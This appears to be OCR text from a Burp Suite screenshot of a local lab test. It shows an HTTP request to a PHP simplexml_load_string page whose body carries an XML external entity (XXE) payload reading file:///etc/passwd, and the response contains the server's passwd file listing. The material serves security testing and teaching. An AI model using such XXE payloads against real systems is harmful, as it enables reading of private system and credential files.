 Burp Project Intruder Repeater View Help Burp Suite Community
Dashboard Target Proxy Intruder Repeater Collaborato
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8083 [127.0.0.1]
Forward Drop Intercept is ... Action Op
Pretty Raw Hex
1 GET /simplexml_load_string.php HTTP/1.1
2 Host: localhost:8083
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection: close
17
18 <?xml version="1.0" encoding="utf-8"?>
19 <!DOCTYPE xxe [
20 <!ELEMENT name ANY >
21 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
22 <root>
23 <name>&xxe;</name>
24 </root>
localhost:8083/simplexml_load_
localhost:8083/simplexml_load_string.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false